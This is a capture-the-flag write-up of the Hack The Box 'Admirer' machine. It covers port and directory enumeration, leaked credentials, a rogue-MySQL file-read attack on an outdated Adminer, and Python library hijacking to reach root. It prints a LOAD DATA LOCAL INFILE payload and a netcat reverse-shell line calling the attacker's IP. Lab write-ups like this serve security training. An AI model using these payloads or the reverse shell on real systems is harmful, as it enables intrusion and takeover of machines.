Fourth box and counting. Once again, an interesting machine with an interesting story. Admirer taught me more about enumeration and how to identify CVE exploits, but the real lesson here was about falling into traps, following red herrings, and knowing that there is also more to the story, even when you think there is not.

Admirer - Technical Details

| OS: | |

| Difficulty: | Easy |

| Points: | 20 |

| Release: | 02 May 2020 |

| IP: | 10.10.10.187 |

Synopsis

Admirer is an easy-rated Linux machine featuring a simple Web Application. Initial enumeration retrieves some red-herrings along with a valid FTP username and password. The FTP server has valuable information about the structure of the website and leads to an open-source full-featured database management tool running an older version with a known CVE. By exploiting it, the SSH user and password are revealed. SUID binary with a local path gets to full system compromise.

Key techniques and exploits:

- Enumeration

- CVE

- SUID Abuse

- Python Library Hijacking

Enumeration

Starting with the classic Nmap, I got the complete mapping of the available services.

znq@sydney:~$ nmap -sV -p- 10.10.10.187

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-13 00:30 EEST

Nmap scan report for 10.10.10.187

Host is up (0.11s latency).

Not shown: 65532 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)

80/tcp open http Apache httpd 2.4.25 ((Debian))

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 2144.97 seconds

This box has 3 services running:

- FTP Server using vsftpd 3.0.3, on port

21 - SSH client using the OpenSSH, version 7.4p1, on port

22 - Apache Web Server running on port

80

Focusing on the website available on port 80 for the moment, I inspected the functionalities in plain sight. Unfortunately, there was nothing more to it.

I continued to enumerate possible attack vectors using multiple tools simultaneously. gobuster is a powerful command-line alternative to dirbuster, brute-forcing URLs with a given wordlist. nikto, on the other hand, is a vulnerability scanner for websites, detecting common misconfigurations and problems.

znq@sydney:~$ gobuster dir -u http://10.10.10.187/ -w /usr/share/wordlists/dirb/common.txt

===============================================================

Gobuster v3.0.1

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)

===============================================================

[+] Url: http://10.10.10.187/

[+] Threads: 10

[+] Wordlist: /usr/share/wordlists/dirb/common.txt

[+] Status codes: 200,204,301,302,307,401,403

[+] User Agent: gobuster/3.0.1

[+] Timeout: 10s

===============================================================

2020/09/13 00:34:49 Starting gobuster

===============================================================

/.hta (Status: 403)

/.htaccess (Status: 403)

/.htpasswd (Status: 403)

/assets (Status: 301)

/images (Status: 301)

/index.php (Status: 200)

/robots.txt (Status: 200)

/server-status (Status: 403)

===============================================================

2020/09/13 00:35:43 Finished

===============================================================

znq@sydney:~$ nikto -host 10.10.10.187

- Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 10.10.10.187

+ Target Hostname: 10.10.10.187

+ Target Port: 80

+ Start Time: 2020-09-13 00:46:09 (GMT3)

---------------------------------------------------------------------------

+ Server: Apache/2.4.25 (Debian)

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ "robots.txt" contains 1 entry which should be manually viewed.

+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.

+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.

+ OSVDB-3233: /icons/README: Apache default file found.

+ 7866 requests: 0 error(s) and 7 item(s) reported on remote host

+ End Time: 2020-09-13 01:02:45 (GMT3) (996 seconds)

---------------------------------------------------------------------------

+ 1 host(s) tested

Both tools suggested the existence of a robots.txt file. robots.txt is a text file that tells web robots (most often search engines) which pages on a site to crawl. It also tells web robots which pages not to crawl. Usually, there shoulnd't be sensitive information stored here, as this file is also available to humans. In this case, it did contain sensitive information.

User-agent: *

# This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo

Disallow: /admin-dir

It indicated the existence of a /admin-dir directory. Unfortunately, the index listing was turned off and I got a 403 Forbidden error when I tried to access it. Without getting discouraged, I continued to enumerate, this time specifically in this directory and for text files (as the comment above suggested, there should be some files with personal contacts and credentials).

Using wfuzz for this purpose, I got the 2 hits. It is worth noting here that I used the big.txt wordlist. My first attempt was with small.txt and common.txt and both returned only the first file (contacts.txt).

znq@sydney:~$ wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 http://10.10.10.187/admin-dir/FUZZ.txt

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************

* Wfuzz 2.4.5 - The Web Fuzzer *

********************************************************

Target: http://10.10.10.187/admin-dir/FUZZ.txt

Total requests: 20469

===================================================================

ID Response Lines Word Chars Payload

===================================================================

000000015: 403 9 L 28 W 277 Ch ".htaccess"

000000016: 403 9 L 28 W 277 Ch ".htpasswd"

000005198: 200 29 L 39 W 350 Ch "contacts"

000005443: 200 11 L 13 W 136 Ch "credentials"

Total time: 245.5679

Processed Requests: 20469

Filtered Requests: 20465

Requests/sec.: 83.35369

The files had the following contents:

##########

# admins #

##########

# Penny

Email: [email protected]

##############

# developers #

##############

# Rajesh

Email: [email protected]

# Amy

Email: [email protected]

# Leonard

Email: [email protected]

#############

# designers #

#############

# Howard

Email: [email protected]

# Bernadette

Email: [email protected]

[Internal mail account]

[email protected]

fgJr6q#S\W:$P

[FTP account]

ftpuser

%n?4Wz}R$tTF7

[Wordpress account]

admin

w0rdpr3ss01!

FTP Access

These provided a lot of information, but not everything was useful. At this point, the only viable set of credentials was the one for the FTP account. Logging in, I found another 2 files: dump.sql and html.tar.gz.

znq@sydney:~$ ftp 10.10.10.187

Connected to 10.10.10.187.

220 (vsFTPd 3.0.3)

Name (10.10.10.187:znq): ftpuser

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

-rw-r--r-- 1 0 0 3405 Dec 02 2019 dump.sql

-rw-r--r-- 1 0 0 5270987 Dec 03 2019 html.tar.gz

226 Directory send OK.

ftp> get dump.sql

local: dump.sql remote: dump.sql

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for dump.sql (3405 bytes).

226 Transfer complete.

3405 bytes received in 0.01 secs (323.5255 kB/s)

ftp> get html.tar.gz

local: html.tar.gz remote: html.tar.gz

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for html.tar.gz (5270987 bytes).

226 Transfer complete.

5270987 bytes received in 6.92 secs (744.1630 kB/s)

Dumping the contents of the SQL file got me nothing more than the list of images with their respective descriptions from the main page of the website.

However, the tar archive was more useful. It contained a backup of the web server.

.

├── assets

│ └── <truncated>

├── dump.sql

├── html.tar.gz

├── images

│ ├── fulls

│ │ ├── <truncated>

│ └── thumbs

│ ├── <truncated>

├── index.php

├── robots.txt

├── utility-scripts

│ ├── admin_tasks.php

│ ├── db_admin.php

│ ├── info.php

│ └── phptest.php

└── w4ld0s_s3cr3t_d1r

├── contacts.txt

└── credentials.txt

15 directories, 84 files

Here, instead of /admin-dir, I had /w4ld0s_s3cr3t_d1r (the only difference in these files was the addition of another set of credentials - for a bank account).

[Bank Account]

waldo.11

Ezy]m27}OREc$

Next, the source code of index.php and the /utility-scripts/db_admin.php revealed another set of credentials, which will prove to be red-herrings again.

index.php

<truncated>

$servername = "localhost";

$username = "waldo";

$password = "]F7jLHw:*G>UPrTo}~A"d6b";

$dbname = "admirerdb";

// Create connection

$conn = new mysqli($servername, $username, $password, $dbname);

// Check connection

if ($conn->connect_error) {

die("Connection failed: " . $conn->connect_error);

}

<truncated>

/utility-scripts/db_admin.php

<?php

$servername = "localhost";

$username = "waldo";

$password = "Wh3r3_1s_w4ld0?";

// Create connection

$conn = new mysqli($servername, $username, $password);

// Check connection

if ($conn->connect_error) {

die("Connection failed: " . $conn->connect_error);

}

echo "Connected successfully";

// TODO: Finish implementing this or find a better open source alternative

?>

More files left to mislead were info.php and phptest.php, which printed the phpinfo() output on a page, respectively printed Just a test to see if PHP works. on another one.



Finally, the last file with potential, /utility-scripts/admin_tasks.php.

<html>

<head>

<title>Administrative Tasks</title>

</head>

<body>

<h3>Admin Tasks Web Interface (v0.01 beta)</h3>

<?php

// Web Interface to the admin_tasks script

//

if(isset($_REQUEST['task']))

{

$task = $_REQUEST['task'];

if($task == '1' || $task == '2' || $task == '3' || $task == '4' ||

$task == '5' || $task == '6' || $task == '7')

{

/***********************************************************************************

Available options:

1) View system uptime

2) View logged in users

3) View crontab (current user only)

4) Backup passwd file (not working)

5) Backup shadow file (not working)

6) Backup web data (not working)

7) Backup database (not working)

NOTE: Options 4-7 are currently NOT working because they need root privileges.

I'm leaving them in the valid tasks in case I figure out a way

to securely run code as root from a PHP page.

************************************************************************************/

echo str_replace("\n", "<br />", shell_exec("/opt/scripts/admin_tasks.sh $task 2>&1"));

}

else

{

echo("Invalid task.");

}

}

?>

<p>

<h4>Select task:</p>

<form method="POST">

<select name="task">

<option value=1>View system uptime</option>

<option value=2>View logged in users</option>

<option value=3>View crontab</option>

<option value=4 disabled>Backup passwd file</option>

<option value=5 disabled>Backup shadow file</option>

<option value=6 disabled>Backup web data</option>

<option value=7 disabled>Backup database</option>

</select>

<input type="submit">

</form>

</body>

</html>

Thinking that this is an older backup of the website, I thought that these files might still be available. And I was right. Navigating to http://10.10.10.187/utility-scripts/admin_tasks.php got the following page:

Only the first 3 options were usable, as stated in the source code. Uncommenting the other 4 resulted in a privilege error, as expected. This seemed like another dead end. I did try some PHP type juggling tricks to execute arbitrary commands along with the shell script, but to no avail.



Adminer - Database Management CVE

I got stuck for a while here, trying all the passwords found so far with all the users against every service available, but all were red-herrings. One thing that I overlooked was a comment in /utility-scripts/db_admin.php.

// TODO: Finish implementing this or find a better open source alternative



I searched on Google for open source alternative and the name of the box, and here it was, right in front of me. An open source database managenemt tool called Adminer. I went on and tried to access http://10.10.10.187/utility-scripts/adminer.php and I was greeted with a login page.

Again, I tried every username and password combination from the multitude I had so far, but none worked. Then, I noticed the version of the application in the top left corner (4.6.2), and next to it, in red, another one (4.7.7). It suggested that this one was not the latest one. I immediately thought of looking for CVEs, and I was right to do so. Older versions of Adminer have a vulnerability which might enable potentially malicious actors to steal credentials and other sensitive data from the server hosting it.

The exploit works by letting an attacker to connect to a remote database using the interface on our target server and abusing the LOAD DATA LOCAL command to view the contents of files stored on the server. There are 3 steps in this attack:

- Create a local database on your machine. Make it accessible to the target. Connect with your credentials to the local database using the target interface.

- Use the command

LOAD DATA LOCALto load a file from the target server in a table in your local database. - Connect to the target database using the credentials you just stole.

More information on this vulnerability and a demo can be found on Forgenix website.

In this case, I created a Docker container with a MySQL server image and forwarded port 3306 in order to access it from the target interface.

znq@sydney:~$ sudo docker pull mysql/mysql-server:5.7

5.7: Pulling from mysql/mysql-server

e945e9180309: Already exists

bda404c4d2e2: Pull complete

858855003112: Pull complete

d92ed785684c: Pull complete

Digest: sha256:6d6fdd5bd31256a484e887c96c41abfc9ee3e3deb989de83ebdb8694fcc83485

Status: Downloaded newer image for mysql/mysql-server:5.7

docker.io/mysql/mysql-server:5.7

znq@sydney:~$ sudo docker run --name=rogue-mysql -e MYSQL_ROOT_HOST=% -e MYSQL_ROOT_PASSWORD=pass -p 3306:3306 -d mysql/mysql-server:5.7

2135d8a489d1e65bef2b2f7c491812c641d542be7b1d211ed21814242b146f48

znq@sydney:~$ sudo docker ps -a

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

2135d8a489d1 mysql/mysql-server:5.7 "/entrypoint.sh mysq…" 7 seconds ago Up 5 seconds (health: starting) 0.0.0.0:3306->3306/tcp, 33060/tcp rogue-mysql

Next, I connected using the interface with my own details and executed the following payload:

load data local infile '../index.php'

into table extracted

fields terminated by "\n"



I did some guessing at first in order to find some useful information, but there was a small defense mechanism in place, not allowing me to go more than one folder back in the path (../). Then I remembered about the backup downloaded from the FTP server and the its structure. The index.php was just a directory back and had a brand new set of credentials.

<truncated>

$username = "waldo";

$password = "&<h5b~yK3F#{PaPB&dA}{H>";

<truncated>

With these credentials I logged into the actual database on the target machine. Unfortunately, it was a new dead end. The tables only had the information I already got from the dump.sql.

Initial Foothold - SSH Access

A new hope arised with me remembering about the SSH service which I haven't used yet. Trying it along with the password above and the user waldo was successful.

znq@sydney:~/admirer$ ssh [email protected]

[email protected]'s password:

Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux

The programs included with the Devuan GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

You have new mail.

Last login: Sun Sep 13 17:44:11 2020 from 10.10.15.71

waldo@admirer:~$ cat user.txt

640xxxxxxxxxxxxxxxxxxxxxxxxxxxe2

After spending a lot of time chasing false leads, I finally had a foothold of the machine. From now on, things get a little easier.

Privilege Escalation

First things first, I checked for SUID binaries and whether the user has any sudo rights.

waldo@admirer:/opt/scripts$ find / -user root -perm -4000 -print 2>/dev/null

/bin/su

/bin/mount

/bin/umount

/bin/fusermount

/bin/ping

/usr/lib/policykit-1/polkit-agent-helper-1

/usr/lib/openssh/ssh-keysign

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/eject/dmcrypt-get-device

/usr/sbin/exim4

/usr/bin/chfn

/usr/bin/pkexec

/usr/bin/newgrp

/usr/bin/passwd

/usr/bin/chsh

/usr/bin/gpasswd

/usr/bin/sudo

waldo@admirer:/home$ sudo -l

[sudo] password for waldo:

Matching Defaults entries for waldo on admirer:

env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always

User waldo may run the following commands on admirer:

(ALL) SETENV: /opt/scripts/admin_tasks.sh

The first command was not useful, as there were no interesting binaries. Just the usual ones. However, the second one identified that the user waldo can execute (with elevated privileges) the shell script located at /opt/scripts/admin_tasks.sh. I already knew about its existence from the source code of /utility-scripts/admin_tasks.php, but this was the proof that it will be of use in my future attempts.

waldo@admirer:/opt/scripts$ ls -al

total 16

drwxr-xr-x 2 root admins 4096 Dec 2 2019 .

drwxr-xr-x 3 root root 4096 Nov 30 2019 ..

-rwxr-xr-x 1 root admins 2613 Dec 2 2019 admin_tasks.sh

-rwxr----- 1 root admins 198 Dec 2 2019 backup.py

I have also noticed the existence of another script, a python script actually. Inspecting the contents of both scripts, I noticed some interesting things.

admin_tasks.sh

#!/bin/bash

view_uptime()

{

/usr/bin/uptime -p

}

view_users()

{

/usr/bin/w

}

view_crontab()

{

/usr/bin/crontab -l

}

backup_passwd()

{

if [ "$EUID" -eq 0 ]

then

echo "Backing up /etc/passwd to /var/backups/passwd.bak..."

/bin/cp /etc/passwd /var/backups/passwd.bak

/bin/chown root:root /var/backups/passwd.bak

/bin/chmod 600 /var/backups/passwd.bak

echo "Done."

else

echo "Insufficient privileges to perform the selected operation."

fi

}

backup_shadow()

{

if [ "$EUID" -eq 0 ]

then

echo "Backing up /etc/shadow to /var/backups/shadow.bak..."

/bin/cp /etc/shadow /var/backups/shadow.bak

/bin/chown root:shadow /var/backups/shadow.bak

/bin/chmod 600 /var/backups/shadow.bak

echo "Done."

else

echo "Insufficient privileges to perform the selected operation."

fi

}

backup_web()

{

if [ "$EUID" -eq 0 ]

then

echo "Running backup script in the background, it might take a while..."

/opt/scripts/backup.py &

else

echo "Insufficient privileges to perform the selected operation."

fi

}

backup_db()

{

if [ "$EUID" -eq 0 ]

then

echo "Running mysqldump in the background, it may take a while..."

#/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql &

/usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql &

else

echo "Insufficient privileges to perform the selected operation."

fi

}

<truncated>

backup.py

#!/usr/bin/python3

from shutil import make_archive

src = '/var/www/html/'

# old ftp directory, not used anymore

#dst = '/srv/ftp/html'

dst = '/var/backups/html'

make_archive(dst, 'gztar', src)

The shell script uses absolute paths for all the external calls made, even for the python script. This means that I cannot hijack any paths from there, like I did in the Magic box in my previous article.

Python Library Hijacking

However, the python script imports an external function (make_archive) from a library (shutil) without using an absolute path. This means I can take advantage of it and overwrite the function to something of my choosing.

Note that trying to run the python script by itself didn't work because it still needed root permissions and it was not in the sudoers file. However, being called from within the shell script meant it will have the same privileges as its parent.

Next, I created my own python script called shutil.py (the same name as the library), which had only one function called make_archive with 3 parameters, in order to match the function signature in the original context. The content of the function was a simple netcat call targeting my HTB VPN IP on port 4444, running /bin/sh.

import os;

def make_archive(a, b, c):

os.system("nc 10.10.14.177 4444 -e /bin/sh")

I then ran the admin_tasks.sh script, making sure to change the path from which python takes its libraries (PYTHONPATH variable) to the directory where my custom script was (/home/waldo/python/). Further reading on this can be found in this Medium article.

waldo@admirer:~/python$ sudo PYTHONPATH=/home/waldo/python/ /opt/scripts/admin_tasks.sh 6

Running backup script in the background, it might take a while...

I have also started a netcat listener on my workstation for the same port and successfully connected to the target machine as root. The system has now been fully compromised.

znq@sydney:~$ nc -lnvp 4444

listening on [any] 4444 ...

connect to [10.10.14.177] from (UNKNOWN) [10.10.10.187] 42966

python3 -c 'import pty; pty.spawn("/bin/bash")'

root@admirer:/home/waldo/python# whoami

whoami

root

root@admirer:/home/waldo/python# cd /root

cd /root

root@admirer:~# ls

ls

root.txt

root@admirer:~# cat root.txt

cat root.txt

74exxxxxxxxxxxxxxxxxxxxxxxxxxx61

root@admirer:~#

Pwned